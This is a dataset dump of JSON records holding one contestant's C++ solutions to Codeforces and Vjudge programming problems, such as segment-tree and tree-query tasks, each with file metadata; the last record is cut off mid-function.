"path": "/Codeforces/Codeforces Round #333 (Div. 2) - 602/602B-Approximating a Constant Range.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nmultiset<int> p;\nint ar[100000+10];\nint main()\n {\n take1(n);\n f(i,0,n) cin>>ar[i];\n int range=1,index=0,counter=0,j=0;\n f(i,0,n){\n p.insert(ar[i]);\n while(abs(*p.rbegin()-*p.begin())>1)\n p.erase(p.find(ar[index++]));\n counter=p.size();\n range=max(range,counter);\n //cout<<counter<<endl;\n\n }\n\n cout<<range<<endl;\n\n}"
},
{
"alpha_fraction": 0.3155415952205658,
"alphanum_fraction": 0.35086342692375183,
"avg_line_length": 33.4594612121582,
"blob_id": "a5221b7e3267ecbebf0d14a01b48c2a6de606109",
"content_id": "4b642c63436286d54ff61e36c417c78c3529f226",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1274,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 37,
"path": "/Codeforces/Educational Codeforces Round 5 - 616/616B-Dinner with Emma.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nll ar[105][105];ll br[105];\nint main()\n{\n take2(r, c);\n ll maxi = 0, index, sum = 0;\n f(i, 0, r){\n\n f(j, 0, c) {\n scanf(\"%I64d\", &ar[i][j]);\n }\n sort(ar[i], ar[i] + c);\n if (maxi<ar[i][0]){\n index = i;\n maxi = ar[i][0];\n }\n }\n printf(\"%I64d\\n\", ar[index][0]);\n return 0;\n}"
},
{
"alpha_fraction": 0.4532068967819214,
"alphanum_fraction": 0.4719241261482239,
"avg_line_length": 34.469024658203125,
"blob_id": "c031a3da063a6a2f9ff7fd9f1ba00b9a322d3a13",
"content_id": "6ba5db9fd0b27a5e9ea0894baf044bced02b9e05",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4007,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 113,
"path": "/Codeforces/Codeforces Round #271 (Div. 2) - 474/474F-Ant colony.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "/// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nstruct node{\n node *left,*right;\n ll val;\n};\nint ar[N];\nvoid segment_tree(node *cur,int l,int r) {\n if(l==r) {\n cur->val = ar[l];\n return ;\n }\n int mid = (l+r)/2; cur->left = new node(); cur->right = new node();\n segment_tree(cur->left,l,mid);segment_tree(cur->right,mid+1,r);\n cur->val = gcd(cur->left->val,cur->right->val);\n}\nvoid update(node *cur,int l,int r,int i,ll val) {\n if(l==r) {\n cur->val = val;\n return ;\n }\n int mid = (l+r)/2;\n if(cur->left==NULL) cur->left = new node();\n if(cur->right==NULL) cur->right = new node();\n if(i<=mid)\n update(cur->left,l,mid,i,val);\n else\n update(cur->right,mid+1,r,i,val);\n cur->val = gcd(cur->left->val,cur->right->val);\n}\nll query(node *cur,int l,int r,int i,int j) {\n if(r<i||l>j) {\n return 0;\n }\n if(l>=i&&r<=j) return cur->val;\n int mid = (l+r)/2;\n return gcd(query(cur->left,l,mid,i,j),query(cur->right,mid+1,r,i,j));\n}\nmap<int,vector<int> > mp;\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n node *head=new node();\n int n=nxt();\n FOR(i,1,n+1){\n ar[i]=nxt();\n mp[ar[i]].pb(i);\n }\n segment_tree(head,1,n);\n int m=nxt();\n while(m--){\n\n int a=nxt(),b=nxt();\n int gc=query(head,1,n,a,b);\n int l=lower_bound(mp[gc].begin(),mp[gc].end(),a)-mp[gc].begin();\n int r=upper_bound(mp[gc].begin(),mp[gc].end(),b)-mp[gc].begin();\n int cut=r-l;\n printf(\"%d\\n\",b-a+1-cut);\n }\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.28591158986091614,
"alphanum_fraction": 0.30662983655929565,
"avg_line_length": 28.571428298950195,
"blob_id": "c2aa4454862df13c50be7dbb7819419c34e8fab3",
"content_id": "4c51ee1aed5071a4e3bc5a452a88f99cc215c342",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1448,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 49,
"path": "/Codeforces/Codeforces Round #342 (Div. 2) - 625/625B-War of the Corporations.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nint main()\n{\n string a, b;\n cin >> a;\n cin>> b; int ans = 0;\n f(i, 0, a.length()){\n\n int check = 0; int p=i;\n if (b[0] == a[i]){\n f(j, 0, b.length()){\n if (a[i] != b[j]){\n check = 1; break;\n }\n i++;\n }\n\n if (!check){\n ans++;\n i--;\n }\n else i=p;\n\n }\n\n }\n cout << ans << endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.4381456971168518,
"alphanum_fraction": 0.4593377411365509,
"avg_line_length": 37.141414642333984,
"blob_id": "4ac92168883971188306974ff357eb28ef3b11b2",
"content_id": "f3175ca7aec515297c8f9248bd518e6ef493f2e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3775,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 99,
"path": "/Codeforces/Educational Codeforces Round 22 - 813/813E-Army Creation.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 9e9+100\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint ar[N];\nint br[N];\nvector<int> index[N];\nvector<int> tree[4*N];\n///Each of tree nodes keeps all value sorted from index low to high\nvoid buildSegment_tree(int node,int low,int high) {\n if(low==high) {\n tree[node].pb(br[low]);\n return;\n }\n int left=2*node;\n int right=2*node+1;\n int mid=(low+high)/2;\n buildSegment_tree(left,low,mid);\n buildSegment_tree(right,mid+1,high);\n int sz=tree[left].size();\n int sz1=tree[right].size();\n tree[node].resize(sz+sz1);\n merge(tree[left].begin(),tree[left].begin()+sz,tree[right].begin(),tree[right].begin()+sz1,tree[node].begin());\n}\nint query(int node,int low,int hi,int i,int j,int val) {\n\n if(i>hi||j<low) return 0;\n if(low>=i&&hi<=j)\n return lower_bound(tree[node].begin(),tree[node].end(),val)-tree[node].begin();\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n int x= query(left,low,mid,i,j,val);\n int y= query(right,mid+1,hi,i,j,val);\n return x+y;\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);'\n int n=nxt();\n int k=nxt();\n FOR(i,1,n+1) ar[i]=nxt(),index[ar[i]].pb(i);\n FOR(i,1,n+1) {\n int x=ar[i];\n int low=lower_bound(ALL(index[x]),i)-index[x].begin();\n low-=k;\n if(low<0) br[i]=-1;\n else br[i] =index[x][low];\n }\n buildSegment_tree(1,1,n);\n int q=nxt();\n int ans=0;\n FOR(i,0,q) {\n int a=nxt();\n int b=nxt();\n a=(a+ans)%n+1;\n b=(b+ans)%n+1;\n if(a>b) swap(a,b);\n ans=query(1,1,n,a,b,a);\n printf(\"%d\\n\",ans);\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.41632914543151855,
"alphanum_fraction": 0.43828606605529785,
"avg_line_length": 30.897958755493164,
"blob_id": "db30931af2f6110cc8f95f85a27c52572b0d5ffd",
"content_id": "193d25c08e7dbd78095cdef04f12e4fdd0387791",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4691,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 147,
"path": "/Codeforces/Codeforces Round #151 (Div. 2) - 246/E. Blood Cousins Return.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nmap<string,int> mp;\nvector<int>adj[N];\nvector<pii> query[N];\nint color[N];\nint cnt[N];\nbool big[N];\nint sz[N],level[N];\nvoid dfs1(int u,int d,int p=-1) {\n sz[u] = 1;\n level[u]=d;\n for(auto it : adj[u]) {\n if(it==p) continue;\n dfs1(it,d+1,u);\n sz[u] +=sz[it];\n }\n}\nmultiset<int> st[N];\nvoid add(int u, int p, int x){\n if(x==1) {\n int l = level[u];\n int c = color[u];\n if(st[l].find(c)==st[l].end()) cnt[l]++;\n st[l].insert(c);\n } else {\n int l = level[u];\n int c = color[u];\n st[l].erase(st[l].find(c));\n if(st[l].find(c)==st[l].end()) cnt[l]--;\n\n }\n for(auto v: adj[u])\n if(v != p && !big[v])\n add(v, u, x);\n}\nint ans[N];\nint vis[N];\nvoid dfs(int u, int p, bool keep){\n int mx = -1, bigChild = -1;\n vis[u]=1;\n for(auto v : adj[u])\n if(v != p && sz[v] > mx)\n mx = sz[v], bigChild = v;\n for(auto v : adj[u])\n if(v != p && v != bigChild)\n dfs(v, u, 0); // run a dfs on small childs and clear them from cnt\n if(bigChild != -1)\n dfs(bigChild, u, 1), big[bigChild] = 1; // bigChild marked as big and not cleared from cnt\n add(u, p, 1);\n for(auto it: query[u]) {\n ans[it.ss] = cnt[it.ff];\n }\n if(bigChild != -1)\n big[bigChild] = 0;\n if(keep == 0)\n add(u, p, -1);\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n= nxt();\n for(int i = 0;i<n;i++) {\n char t[50];\n scanf(\"%s\",t);\n int p = nxt();\n string s = t;\n if(p)\n adj[p-1].pb(i);\n int f =0;\n if(mp.find(s)!=mp.end()) f = mp[s];\n else f=mp[s]= mp.size();\n color[i]= f;\n }\n for(int i = 0;i<n;i++) {\n if(level[i]==0)\n dfs1(i,1,-1);\n }\n int q= nxt();\n for(int i = 0;i<q;i++) {\n int a= nxt()-1;\n int k = nxt();\n query[a].pb(make_pair(level[a]+k,i));\n }\n int last=-1;\n for(int i = 0;i<n;i++){\n if(vis[i]==0){\n if(last>-1) add(last,-1,-1);\n dfs(i,-1,1);\n last = i;\n }\n }\n for(int i = 0;i<q;i++) printf(\"%d\\n\",ans[i]);\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.6602563858032227,
"alphanum_fraction": 0.6730769276618958,
"avg_line_length": 18.53125,
"blob_id": "cf313090499ea0f7b08573ceb4d6caf264daa07e",
"content_id": "b2fd0f09b19113e7b9009f89c178dc8ba12f83c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 624,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 32,
"path": "/Codeforces/Codeforces Round #267 (Div. 2) - 467/467B-Fedor and New Game.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <algorithm>\n#include <bitset>\n#include <cassert>\n#include <cctype>\n#include <climits>\n#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <fstream>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\nusing namespace std;\nint result;\nint main()\n{\n long long n,m,k;long long ar[10000];\n cin>>n>>m>>k;\n for(int i=0;i<=m;i++)cin>>ar[i];\n for(int i=0;i<m;i++) if(__builtin_popcount(ar[i]^ar[m])<=k)result++; cout<<result<<endl;\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3703494966030121,
"alphanum_fraction": 0.39261555671691895,
"avg_line_length": 30.6875,
"blob_id": "bae7197e1129c407783f698a3be0922f6a884bb5",
"content_id": "a738173b190ff3c7f23c358847246486e7189263",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3548,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 112,
"path": "/Codeforces/KTU Programming Camp (Day 2) - 100738/100738L-Plantations.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nll ar[N][N];\nll sumL[N][N];\nll sumR[N][N];\nll w;\nbool possible(int sz,int n) {\n\n for(int i = 1;i+sz-1<=n;i++) {\n for(int j = 1;j+sz-1<=n;j++) {\n ll S = sumL[i+sz-1][j+sz-1];\n //cout<<S<<endl;\n\n S-=sumL[i-1][j-1];\n //cout<<S<<endl;\n ll tj = j+sz-1;\n S+=sumR[i+sz-1][j]-sumR[i-1][tj+1];\n //cout<<S<<endl;\n if(sz%2==1) {\n S-=ar[i+(sz)/2][j+sz/2];\n }\n // debug(S);\n if(S<=w) return true;\n\n }\n }\n return false;\n}\nvoid print(int n,ll xr[][N]) {\n for(int i = 1;i<=n;i++){\n for(int j = 1;j<= n;j++){\n\n cout<<xr[i][j];\n }\n cout<<endl;\n }\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test = nxt();\n while(test--) {\n int n = nxt();\n w = lxt();\n for(int i = 1;i<=n;i++) {\n\n for(int j = 1;j<=n;j++) ar[i][j] = lxt();\n }\n for(int i = 1;i<=n;i++){\n\n for(int j = 1;j<=n;j++) {\n\n sumL[i][j] += sumL[i-1][j-1]+ar[i][j];\n sumR[i][j]+=sumR[i-1][j+1]+ar[i][j];\n }\n }\n // print(n,sumL);\n int b = 0;\n int e = n;\n // debug(possible(2,n));\n while(b<=e) {\n int mid = (b+e)/2;\n if(possible(mid,n)) b = mid+1;\n else e = mid-1;\n }\n printf(\"%d\\n\",b-1);\n CLR(sumL);\n CLR(sumR);\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4297029674053192,
"alphanum_fraction": 0.4752475321292877,
"avg_line_length": 15.047618865966797,
"blob_id": "9dc6ddf5cf586108698cba654e12f523cea3ea9f",
"content_id": "65ac504284bf763a88f338a7a9cfd03622f4275a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1010,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 63,
"path": "/Codeforces/Codeforces Round #325 (Div. 1) - 585/585A-Gennady the Dentist.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\nusing namespace std;\nint v[4000+10],d[4000+10],p[4000+10];int result[4000+10],check[1000000+10];\nint main()\n{\n int n,a,b;\n scanf(\"%d\",&n);\n f(i,0,n)\n {\n cin>>v[i]>>d[i]>>p[i];\n\n }\n int lost=0;\n f(i,0,n)\n {\n if(p[i]>=0)\n {\n result[lost++]=i+1;\n ll q=v[i];ll k=0;\n for(int j=i+1;j<n;j++)\n {\n if(p[j]<0) continue;\n p[j]-=q;\n p[j]-=k;\n if(q)\n q--;\n if(p[j]<0&&k<1e7)\n k+=d[j];\n }\n\n }\n\n\n }\n printf(\"%d\\n\",lost);\n\n for(int i=0;i<lost;i++)\n {\n printf(\"%d \",result[i]);\n\n }\n\n\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.44514769315719604,
"alphanum_fraction": 0.4831223487854004,
"avg_line_length": 14.833333015441895,
"blob_id": "2eb02c74ef7687d18c0c1960269f572940decabc",
"content_id": "f88bf17178b36e3450660da5d2c1ba2f5b4a11e2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 474,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 30,
"path": "/Codeforces/Codeforces Round #172 (Div. 1) - 280/280C-Game on Tree.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include<bits/stdc++.h>\nusing namespace std;\n double ans=0;\n vector<int> adj[100010];\nvoid dfs(int u,double d,int p){\n\n ans+=1.0/d;\n for(int i=0;i<adj[u].size();i++){\n int v=adj[u][i];\n if(v==p) continue;\n dfs(v,d+1,u);\n }\n\n\n}\nint main(){\n\n int n;\n cin>>n;\n for(int i=0;i<n-1;i++){\n int a,b;\n cin>>a>>b;\n adj[a].push_back(b);\n adj[b].push_back(a);\n\n }\n dfs(1,1,-1);\n cout<<setprecision(20)<<ans<<endl;\n\n}"
},
{
"alpha_fraction": 0.4541003704071045,
"alphanum_fraction": 0.4944920539855957,
"avg_line_length": 18.95121955871582,
"blob_id": "e5f7f954ce53f6a953bcd34914b3b2b7204c4109",
"content_id": "604683e61c2e2380ccd44bbe0a674d277eea8621",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 817,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 41,
"path": "/Codeforces/Codeforces Round #157 (Div. 2) - 259/259B-Little Elephant and Magic Square.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\nusing namespace std;\nint main()\n{\n int ar[5][5]; int maxi = 0, temp, a, b, c;\n for (int i = 1; i <= 3; i++)\n for (int j = 1; j <= 3; j++)\n {\n cin >> ar[i][j];\n \n }\n\n ar[1][1] = (ar[3][2] + ar[2][3]) / 2;\n ar[2][2] = (ar[2][1] + ar[2][3]) / 2;\n ar[3][3] = (ar[2][1] + ar[1][2]) / 2;\n \n for (int i = 1; i <= 3; i++){\n for (int j = 1; j <= 3; j++)\n cout << ar[i][j] << \" \"; cout << endl;\n }\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3809267282485962,
"alphanum_fraction": 0.40535202622413635,
"avg_line_length": 28.919355392456055,
"blob_id": "caca11c8c401cf1fff0d211832deee0b63701068",
"content_id": "50c99dc54bdd040e78b81bdb64b7ad6b4df13e16",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5568,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 186,
"path": "/Vjudge/MIST Individual Long Contest 2.2/C.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nmap<pii,int> mp;\nvector<int> adj[N];\nvector<int> euler_cycle; /// 0 based node\nvoid find_cycle(int u) {\n\n while(adj[u].size()){\n int v = adj[u].back();\n adj[u].pop_back();\n find_cycle(v);\n }\n euler_cycle.pb(u);\n\n}\nint in[N],out[N];\nbool is_euler_cycle(int n) {\n for(int i 